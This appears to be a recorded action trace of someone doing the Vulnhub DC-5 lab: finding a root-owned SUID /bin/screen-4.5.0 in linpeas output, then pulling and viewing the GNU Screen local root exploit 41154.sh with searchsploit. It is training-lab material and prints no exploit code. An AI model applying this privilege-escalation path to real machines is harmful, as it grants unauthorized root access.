
- Scroll the linpeas output down to the SUID files section listing /bin/screen-4.5.0
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(326, 341)

right_click(381, 340)
text(l)

- Confirm /bin/screen-4.5.0 is root-owned SUID with ls -alh and start another local terminal session
text(s -alh)

text(/bin/screen-4.5.0)

click(16, 88)

click(43, 103)
text(cd ~/Desktop/Vulnhub/DC5)

- Mirror the GNU Screen 4.5.0 exploit 41154.sh with searchsploit -m into DC5 and list the folder
text(searchsploit -m linux/local/41154.sh)

text(searchsploit -m linux/local/41154.sh)
text(cat 41154.sh)

scroll(down, 3)
